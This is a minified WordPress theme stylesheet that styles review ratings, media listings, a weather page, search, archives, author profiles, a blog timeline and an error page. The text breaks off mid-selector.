.star-rating,.star-rating{display:inline-block;top:3px;left:5px;margin-right:2px;width:80px;font-size:16px;color:#0083b9}.star-rating,.star-rating{display:block;overflow:hidden;position:relative;height:16px;font-size:15px;width:75px;font-family:'momizat';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#0083b9}.star-rating:before,.star-rating:before{content:"\e6ce\e6ce\e6ce\e6ce\e6ce";float:left;top:0;left:0;position:absolute}.star-rating span,.star-rating span{overflow:hidden;float:left;top:0;left:0;position:absolute;padding-top:16px}.star-rating span:before,.star-rating span:before{content:"\e6d0\e6d0\e6d0\e6d0\e6d0";top:0;position:absolute;left:0}.star-rating:before,.star-rating span{font-family:momizat!important}.mom_user_rate{cursor:pointer}.main-title{border-bottom:1px solid #eaeaea;margin-bottom:20px;padding-bottom:8px}.main-title h4{font-size:20px}.main-title h1,.main-title h2,.main-title h3,.main-title h4,.main-title h5,.main-title h6{font-weight:700}.nav-cart{color:#fff;position:relative}.mom-reveiw-system{margin-bottom:30px;border:1px solid #e5e5e5;background:#fff}.mom-reveiw-system .review-header{background:#f9f9f9;border-bottom:1px solid #e5e5e5;height:48px;line-height:48px;padding-left:20px}.mom-reveiw-system .review-header h2{font-size:17px;font-weight:bold!important;line-height:inherit;margin-bottom:0;float:left}.mom-reveiw-system .review-header .mr-types{margin:0;padding:0;list-style:none;float:right}.mom-reveiw-system .review-header .mr-types li{float:left;width:48px;height:48px;text-align:center;border:0 solid #e5e5e5;border-left-width:1px;font-size:32px;cursor:pointer;position:relative;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-o-transition:all .2s linear;-ms-transition:all .2s linear;transition:all .2s linear}.mom-reveiw-system .review-header .mr-types li.stars{line-height:52px}.mom-reveiw-system .review-header .mr-types li:hover,.mom-reveiw-system .review-header .mr-types li.current{background:#fff;color:#000}.mom-reveiw-system .review-header .mr-types li.current:after,.mom-reveiw-system .review-header .mr-types li.current:before{top:100%;left:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.mom-reveiw-system .review-header .mr-types li.current:after{border-color:rgba(255,255,255,0);border-top-color:#fff;border-width:6px;margin-left:-6px}.mom-reveiw-system .review-header .mr-types li.current:before{border-color:rgba(229,229,229,0);border-top-color:#e5e5e5;border-width:7px;margin-left:-7px}.mom-reveiw-system .review-content{padding:16px 20px;padding-bottom:20px}.review-desc{padding-bottom:16px;border-bottom:1px solid #e5e5e5}.review-desc *:last-child{margin-bottom:0}.mom-reveiw-system .review-area{border-bottom:1px solid #e5e5e5;padding:10px 0;margin-bottom:20px}.mom-reveiw-system .review-summary{position:relative;min-height:151px}.mom-reveiw-system .review-summary h3{line-height:1}.mom-reveiw-system .review-summary p{margin-bottom:0}.mom-reveiw-system .review-summary .review-score{background:#f9f9f9;border:1px solid #e5e5e5;width:149px;height:148px;text-align:center;display:table;float:right;margin-left:20px}.mom-reveiw-system .review-summary .review-score .score-wrap{display:table-cell;vertical-align:middle;font-size:20px;color:#7E7E7E}.mom-reveiw-system .review-summary .review-score .score{font-weight:bold!important;font-size:48px;display:block;color:#2d2d2d;line-height:1}.mom-reveiw-system .review-summary .review-score .score-wrap .star-rating{margin:auto;margin-bottom:15px;color:#000;font-size:21px;height:21px;width:105px}.mom-reveiw-system .review-summary .review-score .score-wrap .star-rating span{padding-top:21px}.mom-reveiw-system .review-summary .review-score .score-wrap.stars-score .score-title{font-size:32px;font-weight:bold!important;color:#7e7e7e}.mom-reveiw-system .review-footer{height:35px;overflow:hidden;padding:6px 5px;border-top:1px solid #e5e5e5;color:#c6c6c6;font-size:13px;display:table;width:100%;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.mom-reveiw-system .review-tab:not(.circles-tab) .review-footer h3,.mom-reveiw-system .user-rate-bar,.review-tab:not(.circles-tab) .review-footer .total-votes{display:table-cell;padding:0 10px;vertical-align:middle}.mom-reveiw-system .user-rate-bar{padding:0}.mom-reveiw-system .review-tab:not(.circles-tab) .review-footer h3{padding-left:12px}.mom-reveiw-system .review-footer h3{min-width:76px;padding-right:0!important}.review-footer .total-votes{min-width:52px}.mom-reveiw-system .review-footer h3{font-size:14px;font-weight:700;margin-bottom:0;margin-top:0;color:#454545}.mom-reveiw-system .user-rate-bar{width:100%;max-width:100%}.mom-reveiw-system .user-rate-bar>div{height:29px;padding:2px;border:1px solid #eaeaea}.mom-reveiw-system .user-rate-bar .ub-inner{background:#7e7e7e;text-align:center;color:#fff;font-weight:700;font-size:15px;height:29px;line-height:29px;max-width:100%!important;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.user-star-rate .user-rate-bar{text-align:center}.user-star-rate .star-rating{display:inline-block;position:relative;overflow:visible}.mom-reveiw-system .mom-bar{height:34px;line-height:34px;margin-bottom:7px;margin-right:59px}.mom-reveiw-system .mom-bar:last-child{margin-bottom:0}.mom-reveiw-system .mom-bar .mb-inner .cr{padding:0 11px;color:#f9f9f9;font-size:15px;text-shadow:0 1px 0 rgba(0,0,0,.15)}.mom-reveiw-system .mom-bar .mb-inner{background:#78bce7;position:relative}.mom-reveiw-system .mom-bar .mb-score{position:absolute;left:100%;color:#78bce7;padding:0 10px;width:39px;font-size:15px;font-weight:bold!important}.mom-reveiw-system .mom-bar.blue .mb-inner{background:#78bce7}.mom-reveiw-system .mom-bar.blue .mb-inner .mb-score{color:#78bce7}.mom-reveiw-system .mom-bar.green .mb-inner{background:#88d46d}.mom-reveiw-system .mom-bar.green .mb-inner .mb-score{color:#88d46d}.mom-reveiw-system .mom-bar.orange .mb-inner{background:#e7be78}.mom-reveiw-system .mom-bar.orange .mb-inner .mb-score{color:#e7be78}.mom-reveiw-system .mom-bar.red .mb-inner{background:#e77878}.mom-reveiw-system .mom-bar.red .mb-inner .mb-score{color:#e77878}.mom-reveiw-system .mom-bar.carissma .mb-inner{background:#e778b9}.mom-reveiw-system .mom-bar.carissma .mb-inner .mb-score{color:#e778b9}.mom-reveiw-system .stars-cr{background:#f9f9f9;border:1px solid #e5e5e5;margin-bottom:5px;padding:0 10px;line-height:32px;font-size:15px;color:#78bce7}.mom-reveiw-system .stars-cr:last-child{margin-bottom:0}.mom-reveiw-system .stars-cr .star-rating{float:right;margin-top:8px;color:#78bce7}.mom-reveiw-system .review-footer .user-star-rate .star-rating{margin:auto;margin-top:3px;margin-right:10px;color:#dbdbdb}.stars-rate-wrap{position:relative;display:inline-block}.user-star-rate .yr{position:absolute;margin-left:5px;font-style:normal;left:100%;top:-2px;line-height:35px}.mom-reveiw-system .review-footer .user-star-rate .star-rating span{color:#40454D}.mom-reveiw-system .stars-cr.blue,.mom-reveiw-system .stars-cr.blue .star-rating{color:#78bce7}.mom-reveiw-system .stars-cr.green,.mom-reveiw-system .stars-cr.green .star-rating{color:#76c65c}.mom-reveiw-system .stars-cr.orange,.mom-reveiw-system .stars-cr.orange .star-rating{color:#e7be78}.mom-reveiw-system .stars-cr.red,.mom-reveiw-system .stars-cr.red .star-rating{color:#e77878}.mom-reveiw-system .stars-cr.carissma,.mom-reveiw-system .stars-cr.carissma .star-rating{color:#e778b9}.mom-reveiw-system .review-circles{overflow:hidden;margin-bottom:-2%}.mom-reveiw-system .review-circles .review-circle{float:left;width:32%;padding:20px 17px;padding-bottom:16px;border:1px solid #e5e5e5;margin-bottom:2%;margin-left:2%;text-align:center;font-size:15px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.mom-reveiw-system .review-circles .review-circle:nth-child(3n+1){margin-left:0;clear:left}.mom-reveiw-system .review-circle .circle{padding-bottom:7px;border-bottom:1px solid #e9e9e9;margin-bottom:4px;position:relative}.mom-reveiw-system .review-circle .circle *{max-width:100%}.mom-reveiw-system .review-circle .circle .val{font-size:20px;font-weight:bold!important;width:100%;left:0;bottom:15%;text-align:center;position:absolute}.mom-reveiw-system .score-wrap .review-circle{color:#2d2d2d;font-size:19px;font-weight:bold!important}.mom-reveiw-system .score-wrap .review-circle .circle{height:76px;margin:0 14px;padding-bottom:4px;margin-bottom:6px}.mom-reveiw-system .circles-tab .review-footer{line-height:55px;height:79px!important;padding:10px;padding-bottom:14px;text-align:center;display:block}.mom-reveiw-system .circles-tab .review-footer .user-rate{display:inline-block}.mom-reveiw-system .circles-tab .review-footer h3{margin-right:18px;line-height:45px;float:left}.mom-reveiw-system .circles-tab .review-footer h3,.mom-reveiw-system .circles-tab .review-footer .total-votes{position:relative;line-height:70px}.mom-reveiw-system .user-rate-circle{float:left;width:80px;text-align:center;margin-right:17px;height:45px}.mom-reveiw-system .user-rate-circle .circle{position:relative}.mom-reveiw-system .user-rate-circle .cru-score{position:absolute;width:100%;height:auto;font-size:16px;color:#4A525D;font-weight:700;line-height:normal;left:0;bottom:0}.mom-reveiw-system .stars-cr.blue,.mom-reveiw-system .review-circle.blue{color:#78bce7}.mom-reveiw-system .stars-cr.green,.mom-reveiw-system .review-circle.green{color:#76c65c}.mom-reveiw-system .stars-cr.orange,.mom-reveiw-system .review-circle.orange{color:#e7be78}.mom-reveiw-system .stars-cr.red,.mom-reveiw-system .review-circle.red{color:#e77878}.mom-reveiw-system .stars-cr.carissma,.mom-reveiw-system .review-circle.carissma{color:#e778b9}.mom-reveiw-system .review-tab{display:none}.mom-reveiw-system .review-tab:first-of-type{display:block}.mom_user_rate{cursor:pointer}.rs-smaller_than_default.mom-reveiw-system .review-header .mr-types li i{position:relative}.rs-smaller_than_default.mom-reveiw-system .mom-bar .mb-inner .cr,.rs-smaller_than_default.mom-reveiw-system .mom-bar .mb-score{font-size:15px}.rs-smaller_than_default.mom-reveiw-system .stars-cr{font-size:15px}.rs-smaller_than_default.mom-reveiw-system .stars-cr .star-rating{margin-top:4px}.rs-smaller_than_default.mom-reveiw-system .review-circles .review-circle{width:32%}.rs-smaller_than_default.mom-reveiw-system .review-circles .review-circle:nth-child(3n+1){margin-left:2%}.rs-smaller_than_default.mom-reveiw-system .review-circles .review-circle:nth-child(3n+1){margin-left:0}.rs-full_width.mom-reveiw-system .review-circles .review-circle{width:18.8%;margin-left:1.5%}.rs-full_width.mom-reveiw-system .review-circles .review-circle:nth-child(3n+1){margin-left:1.5%}.rs-full_width.mom-reveiw-system .review-circles .review-circle:nth-child(5n+1){margin-left:0}.media-main-content{float:left}.media-filter{margin:0}.media-filter .widget-title h4{padding:0 15px;background:#e9e9e9;border:1px solid #dbdbdb;height:38px;line-height:38px;margin:-15px -15px 15px}.f-tabbed-body{display:none}.f-tabbed-body:first-child{display:block}.media-main-content .page-wrap .f-tabbed-head .f-tabbed-sort{margin-left:20px}ul.f-tabbed-sort li.all a{padding:10px 15px}.media-main-content ul.f-tabbed-sort li a span{color:#8b8b8b}.media-main-content ul.f-tabbed-sort li a{color:#2d2d2d}ul.f-tabbed-sort li.media-video span,ul.f-tabbed-sort li.media-gallery span,ul.f-tabbed-sort li.media-audio span{font-size:21px;position:relative;right:-10px;bottom:-4px;line-height:0;margin-right:10px}.media-sort-form{float:right;margin-right:20px}.adv-search-form .select-wrap,.media-sort-wrap{position:relative;overflow:hidden;height:28px;top:5px;background:#f2f2f2;border:1px solid #dbdbdb}.adv-search-form select,.media-sort-wrap select{position:relative;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:transparent;border-radius:0;border:none;outline:none;color:#8b8b8b;padding:8px 0 7px 10px;font-size:12px;z-index:2;margin-right:-18px;min-width:122px;top:-5px}.adv-search-form select:-moz-focusring,.media-sort-wrap select:-moz-focusring{color:transparent;text-shadow:0 0 0 #727272}.adv-search-form .sort-arrow:before,.media-sort-wrap .sort-arrow:before{-moz-font-feature-settings:"liga";-moz-osx-font-smoothing:grayscale;background:none repeat scroll 0 0 #FFF;border-left:1px solid #E7E7E7;color:#c6c6c6;content:"\f107";cursor:pointer;font-family:'font-awesome';font-size:20px;font-style:normal;font-variant:normal;font-weight:400;height:100%;line-height:31px;position:absolute;right:0;text-align:center;text-transform:none;top:0;width:22px;z-index:1}.media-sort-title{color:#2d2d2d;font-size:14px;font-weight:700!important;float:right;margin-right:5px}.media-main-content .f-tabbed-head{margin-bottom:20px}.media-items-list{margin:0 -5px}.featured-media-items{padding-bottom:30px;border-bottom:1px solid #e1e1e1;margin-bottom:30px}.featured-media-items .media-item{width:347px;float:left}.featured-media-items .media-item:first-child{margin-right:11px}.media-item h2{margin:0}.media-item h2 a{color:#2d2d2d;font-size:17px;font-weight:300}.media-item .media-data{bottom:0;right:0;position:absolute}.media-item--inner{padding:0 5px}.media-item .media-format,.media-item .video-time,.media-item .image-num{height:30px;background:rgba(0,0,0,.6);color:#fafafa;text-align:center;line-height:30px;float:left;bottom:0;right:0}.media-item .media-format{width:30px;margin-right:1px}.media-item .video-time,.media-item .image-num{padding:0 10px}.media-item .media-format:before{font-family:'momizat';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-feature-settings:"liga";-moz-font-feature-settings:"liga=1";-moz-font-feature-settings:"liga";-ms-font-feature-settings:"liga" 1;-o-font-feature-settings:"liga";font-feature-settings:"liga";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;position:relative}.media-item.format-video .media-format:before{content:"\e70a";top:2px}.media-item.format-gallery .media-format:before{content:"\e60e";top:3px}.media-item.format-audio .media-format:before{content:"\e715";top:2px;left:2px}.media-item.format-gallery .media-format{width:auto;padding:0 1px}.media-item img{margin-bottom:2px}.media-item .entry-meta,.media-item .entry-meta a{margin-top:5px;line-height:15px;color:#a3a3a3}.media-item .entry-meta time{border-right:1px solid #c9c9c9;padding-right:10px;margin-right:10px}.media-items-list li.featured{width:50%;position:relative}.media-items-list li{float:left;width:25%;margin-bottom:30px}.media-item.m-items.ms-first-item{clear:left!important}.media-item.m-items:nth-child(4n+3){clear:left}.media-items-list li.media-item .media-format,.media-items-list li.media-item .video-time,.media-items-list li.media-item .image-num{height:25px;line-height:27px}.media-items-list li.media-item .media-format{width:27px}.media-items-list li.media-item .video-time,.media-items-list li.media-item .image-num{padding:0 5px}.media-cat-filter li ul{clear:both}.media-cat-filter li ul li{margin-left:17px}.media-cat-filter li ul li a:before{width:7px;height:2px}.magazine-wrap .fade-imgs-in-appear img{opacity:1!important}.fixed-header{background:#262626;height:47px;line-height:47px;border-width:1px 0;border-style:solid;border-color:#000;-webkit-box-shadow:0 1px 9px 0 rgba(0,0,0,.83);box-shadow:0 1px 9px 0 rgba(0,0,0,.83);z-index:9999;position:relative}.col2 .fixed-header .inner{width:1160px;max-width:100%}.fixed-header .main-menu{position:relative}.fixed-header .logo{margin-right:15px;z-index:9999;position:relative;line-height:45px}.fixed-header ul.br-right{float:left;line-height:47px;height:47px;overflow:hidden}.fixed-header ul.br-right li.b-right-video a,.fixed-header ul.br-right li.b-right-magazine a{line-height:53px}.fixed-header ul.br-right li:first-child{border-left:none}.magazine-container{height:100%;position:fixed;left:0;width:100%}.bb-custom-wrapper{width:100%;height:100%;position:relative}.bb-custom-wrapper .bb-bookblock{width:100%;height:100%;-webkit-perspective:2000px;-ms-perspective:2000px;perspective:2000px}.bb-custom-side{width:50%;float:left;height:100%;overflow:hidden;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.magazine-page-img{background-attachment:fixed;background-repeat:no-repeat;-webkit-background-size:cover;background-size:cover;width:100%;height:100%;min-width:960px;background-position:50%;z-index:5}.ma-content-wrap{z-index:10;position:absolute;bottom:156px;left:117px;width:392px;background:rgba(0,0,0,.8);padding:30px}.ma-content-wrap h2 a{display:block;color:#fff;font-size:32px;font-weight:700!important;line-height:36px;margin-bottom:15px}.ma-content-wrap .entry-meta{margin-top:0;border-width:1px 0;border-style:solid;border-color:#5a5a5a;padding:10px 0;overflow:hidden;color:#c6c6c6;line-height:15px;margin-bottom:15px}.ma-content-wrap .entry-meta div{float:left}.ma-content-wrap .entry-meta time{float:none;margin:0}.ma-content-wrap .entry-meta .author-link,.ma-content-wrap .entry-meta .entry-date{padding-right:10px;margin-right:10px;border-right:1px solid #e9e9e9}.ma-content-wrap .entry-content{margin-bottom:20px}.ma-content-wrap .entry-content p{color:#c6c6c6}.magazine-nav{z-index:9999;position:absolute;bottom:50%;width:100%}.magazine-nav #bb-nav-prev{display:inherit}.magazine-nav .bb-custom-left,.magazine-nav .bb-custom-right{display:block;background:rgba(0,0,0,.6);width:40px;height:60px;text-align:center;line-height:66px;font-size:32px;color:#fff}.magazine-nav .bb-custom-left{float:left;margin-left:20px}.magazine-nav .bb-custom-right{float:right;margin-right:20px}.magazine-nav .bb-custom-left i{position:relative;right:1px;top:-2px;line-height:inherit}.magazine-nav .bb-custom-right i{position:relative;left:1px;top:-2px;line-height:inherit}.weather-page-wrap{background:var(--wpr-bg-5a133d2c-4552-4db6-b759-d5186ccd333d) no-repeat center;width:100%;padding:47px 0 25px;height:350px;margin:-30px 0 30px;-webkit-background-size:cover!important;background-size:cover!important}.weather-page-icon{float:left;width:55px;height:49px;line-height:52px;background:#ffa500;text-align:center;color:#fff;font-size:27px;position:relative}.weather-page-icon:before{left:100%;top:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:rgba(229,229,229,0);border-left-color:#ffa500;border-width:6px;margin-top:-6px}.weather-page-head{height:49px;line-height:49px;background:#fff;border:1px solid #e1e1e1;border-left:none;padding:0 0 0 14px;color:#ffa500;margin-left:55px;font-size:18px;font-weight:700!important;text-transform:uppercase;margin-bottom:10px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.weather-page-head h2{float:left}.weather-switch-tabs{float:right}.weather-switch-tabs a{color:#ffa500;display:block;float:left;padding:0 30px 0 25px;position:relative;font-size:25px}.weather-switch-tabs a.active{color:#fff;background:#ffa500}.weather-switch-tabs a.active:before,.weather-switch-tabs a.active:after{content:"";position:absolute;width:100%;height:1px;background:#ffa500}.weather-switch-tabs a.active:after{top:-1px;left:0}.weather-switch-tabs a.active:before{bottom:-1px;left:0}.today-weather-box{background:rgba(255,255,255,.8);width:168px;height:291px;position:absolute;left:0;top:0;float:left;text-align:center;margin-right:10px}.t-w-title{padding:20px 0;border-bottom:1px solid #e4e4e4;margin-bottom:14px}.t-w-title h2{color:#1e1e1e;font-weight:700!important;font-size:30px;margin-bottom:7px}.t-w-title .weather-date{color:#b8b6b8;font-size:15px}.t-w-title .weather-date span{margin-right:16px}.weather-results .weather-icon{position:relative;width:105px;height:63px;font-size:19px;margin:20px auto;text-align:-webkit-auto;padding-top:20px;text-align:left}.weather-results .weather-icon .basecloud:before{font-size:54px}.weather-results .weather-icon i.icon-frosty:before{font-size:87%;left:2px;top:-3px}.weather-results .weather-icon i.icon-sunny::after{font-size:89%;top:-1px;left:2px}.page-template-weather-php .today-weather-box .weather-results .weather-icon i.icon-sunny::after{font-size:130%;top:11px;left:18px}.weather-page-wrap .today-weather-box .icon-sun:after{font-size:100px}.weather-results-status{color:#2d2d2d;font-size:17px}.weather-results span,.weather-results small{color:#2d2d2d;font-size:40px;font-weight:700!important}.weather-results small{font-size:20px}.weather-data-wrap{position:relative;padding-left:178px}.week-weather-wrap{width:100%}.today-weather-box .weather-icon .icon-cloud{font-size:5em}.today-weather-box .weather-icon .icon-cloud.behind{font-size:4em}.today-weather-box .weather-icon .icon-cloud.behind:after{right:-1px;top:12px}.week-weather-box{background:rgba(255,255,255,.8);width:100%;height:236px;float:right;margin-bottom:10px;overflow:hidden}.week-weather-box li{float:left;text-align:center;width:16.6%;border-right:1px solid #e4e4e4;padding-bottom:5px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding-bottom:200px;margin-bottom:-200px}.week-weather-box li:last-child{border-right:none}.week-weather-box li .t-w-title h2{font-size:25px}.week-weather-box li .weather-results .weather-icon{font-size:10px;padding-top:0;width:58px;height:30px;margin:15px auto}.week-weather-box li .weather-results span{font-size:27px;display:block;margin-bottom:5px}.week-weather-box li .weather-results small{font-size:17px}.find-weather-box{background:rgba(255,255,255,.8);height:35px;line-height:35px;padding:5px;color:#1e1e1e;font-size:17px;clear:both}.find-weather-box>span{float:left;padding-left:15px}.find-weather-box input{height:33px;width:100%;background:#fff;border-color:#e8e8e8;color:#bdbbbd;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box}form#find-weather{margin-left:121px}form#find-weather .twitter-typeahead{width:100%}form#find-weather input{width:100%;padding:0 10px;height:35px}.weather-maps{margin:-20px -20px 20px!important}header.weather-maps h2{color:#2d2d2d;font-size:15px}.ui-autocomplete-loading{background:var(--wpr-bg-05b5be1c-38de-4f6b-b66b-25e884566dc8) right center no-repeat}.not-valid-city{color:red;position:absolute;line-height:34px;text-align:right;width:200px;font-weight:700!important;right:5px;bottom:5px;z-index:100}.not-valid-city i{display:inline-block;position:relative;vertical-align:middle;margin-left:5px;font-size:32px}.invalid{border-color:#FFAFAF!important;color:red!important}.ui-helper-hidden-accessible{display:none!important}.mom-map-wrap{position:relative;margin-bottom:25px}#map{width:100%;height:100%;border:0;padding:0;position:absolute}#OpenLayers_Control_MaximizeDiv{display:none!important}.weather-switch-tabs{margin-top:-1px;margin-right:-1px}.weather-switch-tabs .w-unit{line-height:49px;float:left;padding:0 25px;cursor:pointer;position:relative}.weather-switch-tabs .w-unit.selected{background:#FFA500;color:#fff}.weather-switch-tabs input{position:absolute;visibility:hidden;width:100%;height:100%;left:0;top:0}.tt-dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;font-size:14px;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175);background-clip:padding-box}.tt-suggestion>p{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.428571429;color:#333;white-space:nowrap}.tt-suggestion>p:hover,.tt-suggestion>p:focus,.tt-suggestion.tt-cursor p{color:#fff;text-decoration:none;outline:0;background-color:#428bca}.advanced-search{padding:20px}.search-page .block-title h2{color:#4b4b4b;font-size:17px;font-weight:300}.search-page .block-title{margin:-20px -20px 20px!important;clear:both}.search-page .media-sort-title{color:#5a5a5a;font-weight:300;float:left}.search-page .media-sort-wrap{top:4px;position:relative}.search-page .media-sort-form{margin-right:5px}.search-page .media-sort-form select{font-size:13px;padding:0 0 0 5px;height:28px;width:165px;position:relative;top:-5px;left:2px}.media-sort-form span{margin:0;margin-right:4px}.adv-search-form .adv-s,.adv-search-form span{float:left}.adv-search-form label{display:block;font-size:16px;text-transform:uppercase;margin-bottom:7px}.adv-search-form .select-wrap{float:left;height:33px;top:0;background:#f8f8f8;color:#d9d9d9;border-color:#eaeaea}.adv-search-form select{top:0;font-size:17px;color:#d9d9d9;padding:5px 0 11px 8px}.adv-search-form span{margin-top:-27px}.adv-search-form input.adv-s{background:#f8f8f8;border-color:#eaeaea;color:#000;width:293px;margin-right:20px;font-size:17px;height:33px}.adv-search-form select#adv-cat,.adv-search-form select#adv-format{min-width:140px}.adv-search-form select#adv-year{min-width:91px}.adv-search-form select#adv-mon{min-width:95px}.adv-search-form .adv-s-month .select-wrap:last-child{border-left:none}.adv-search-form .adv-s-cat,.adv-search-form .adv-s-month,.adv-search-form .adv-s-format{margin-right:20px}.adv-search-form .sort-arrow:before{line-height:36px}.adv-search-form .submit{width:96px;height:35px;border:none;outline:none;color:#fff;font-size:17px;text-transform:uppercase}.search-page .nb1 ul{margin:-20px}.search-page .nb1 ul li{width:33.32%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;padding:19px;padding-bottom:300px}.search-page .nb1 ul li{margin-bottom:-290px}.search-page .nb1 ul li:nth-child(-n+3){border-top:0}.search-page .nb1 ul li:nth-child(2n+2){border-right:1px solid #e4e4e4}.search-page .nb1 ul li:nth-child(3n+3){border-right:0;padding-right:21px}.search-page .nb1 ul li:nth-child(3n+1){clear:left!important}.search-page .cat-grid li:nth-child(2n+1),.search-page .nb1 ul li:nth-child(2n+1){clear:none}.mom-archive{border-top:1px solid #e9e9e9;padding-top:50px;margin-top:40px}.mom-archive .mom-archive-title h2{color:#555;font-size:17px;font-weight:700!important;border-bottom:1px solid #e9e9e9;padding-bottom:10px;margin-bottom:15px;text-transform:uppercase}.archive-page.entry-crumbs span{padding-left:15px}.main-archive-content .page-wrap{padding:20px 40px 40px}.mom-archive>ul>li{width:31%;margin-right:3.4%;margin-bottom:20px;float:left}.mom-archive>ul>li:nth-child(3n+3){margin-right:0}.mom-archive ul li ul{margin:0 0 20px 30px;clear:both}.mom-archive ul.children{margin-bottom:0}.mom-archive ul.children li:first-of-type{padding-top:15px}.mom-archive ul.children li:last-of-type{border-bottom:none}.mom-archive ul li ul li{border-bottom:1px solid #e9e9e9;text-align:right;overflow:hidden;padding:10px 0;color:#6c6c6c}.mom-archive ul li ul li:first-of-type{padding-top:0}.mom-archive ul li ul li a{display:inline-block;text-align:left;float:left;color:#6c6c6c}.mom-archive ul li ul li a:before{background:#0083b9;width:7px;height:7px}.mom-archive ul li ul li a:hover{color:#0083B9}.auhtor-list-temp .author-list-box{border:1px solid #e1e1e1;margin-bottom:20px}.author-list-box .author-box-content{overflow:hidden;padding:20px}.author-list-box .author-box-content img{float:left;margin-right:10px}.author-list-box .entry-contnet{color:#7e7e7e;font-size:14px}.author-list-box .entry-contnet p{padding:0;margin:0}.page-template-authors-temp-php .author-bio-social{position:relative;top:3px}.auhtor-list-temp .author-list-box:last-child{margin-bottom:0}footer.author-box-footer{background:#e9e9e9;border-top:1px solid #e1e1e1;height:41px;line-height:41px;padding:0 15px;color:#8b8b8b}footer.author-box-footer span{float:right}.author-page .entry-crumbs{border-bottom:1px solid #e5e5e5}.author-cover{background:var(--wpr-bg-8ee8d610-cd84-443e-9e65-2f8c72efbca4);position:relative;width:100%;height:354px;background-size:cover!important}.author-page .author-list-box{background:#fff;border:1px solid #e1e1e1;width:556px;position:absolute;bottom:-20%;left:25%;z-index:999}.col2 .author-page .author-list-box{left:20%}.author-page footer.author-box-footer{background:#fff}footer.author-box-footer .dashicons{vertical-align:text-bottom!important}.author-page .page-wrap{padding-top:70px}.author-page.timeline .page-wrap{padding-top:0}.author-page .mom-blog-timeline{margin:20px auto 0;text-align:center;width:918px}.author .author-bio-social li a{position:relative;top:3px}.mom-blog-timeline .nb5{margin:0;overflow:visible}.mom-blog-timeline .nb5 .first-item{border-bottom:none;padding:15px 20px;overflow:hidden}.tl-posts .nb5 .first-item .post-thumbnail img{width:130px;height:87px}span.blog-timeline-date{background:#262626;padding:0 18px;line-height:40px;text-align:center;font-size:14px;color:#fff;font-weight:700!important;text-transform:uppercase;display:inline-block;z-index:9999}.mom-blog-timeline ul{overflow:hidden;position:relative;padding:20px 0 20px}.mom-blog-timeline ul:before{content:'';width:1px;height:110%;background:#e9e9e9;position:absolute;top:-15px;z-index:44;left:28.7pc}.mom-blog-timeline ul li{background:#f9f9f9;position:relative;width:437px;border:1px solid #e9e9e9;text-align:left;float:left;margin-bottom:20px!important;clear:left}.mom-blog-timeline ul li:before{content:'';position:absolute;width:21px;height:1px;background:#e9e9e9;right:-21px;top:50%}.mom-blog-timeline ul li:nth-child(2n+2){float:right;margin-top:20px;margin-bottom:0!important;clear:right}.mom-blog-timeline ul li:nth-child(2n+2):before{left:-21px;right:auto}.blog-timeline-more{display:inline-block;border:1px solid #e1e1e1;font-size:15px;color:#5c5c5c;padding:9px 14px;background:#E9E9E9;position:relative;z-index:9999}.blog-timeline-more span{position:relative;top:3px;left:4px;font-size:16px}.mom-blog-timeline .tl-month{display:none}.mom-blog-timeline .tl-month:first-child{display:block}.blog_posts{padding:0}.blog_posts .pagination{margin:0}.blog-post-big,.blog-post{overflow:hidden;padding:15px;border-bottom:1px solid #e5e5e5}.blog-post-big:last-of-type,.blog-post:last-of-type{border-bottom:none}.blog-post-big .entry-meta,.blog-post .entry-meta{overflow:hidden;margin:2px 0 10px 0}.blog-post-big h2 a,.blog-post h2 a{font-size:22px}.blog-post img{float:left;margin-right:15px;width:179px;height:120px}.blog-post .entry-content{margin:-6px 0 10px}.blog-post .post-format-icon:before{top:90px}.blog-post-big img{margin-bottom:12px}.blog-post-big .entry-content{margin-bottom:15px}.blog-post-big .read-more{display:inline-block}.error-page{overflow:hidden;text-align:center}.error-page h4{color:#9b9b9b;font-size:17px;font-weight:300;margin-bottom:40px;display:block}.error-page h1{color:#f2f2f2;font-size:150px;font-weight:700!important;margin:0 0 40px;line-height:103px}.entry-crumbs .crumb-icon .brankic-icon-error:before{font-size:31px;position:relative}.error-page .search-box{margin:0 auto;display:inline-block;overflow:visible}.error-page .search-form .search-field{width:285px;height:35px;background:#f8f8f8}.error-page .search-form .esearch-submit{width:77px;height:37px;background:#fff;border:1px solid #eaeaea;text-align:center;color:#0083b9;font-size:17px;padding:0}.error-page .mom-archive{border:none;padding:0;margin-top:65px}.error-page .mom-archive .mom-archive-title h2{text-align:left}.wpb_row .wpb_column.column_container{box-sizing:border-box!important;-webkit-box-sizing:border-box!important;-moz-box-sizing:border-box!important}.wpb_row *,.wpb_row .section,.wpb_row 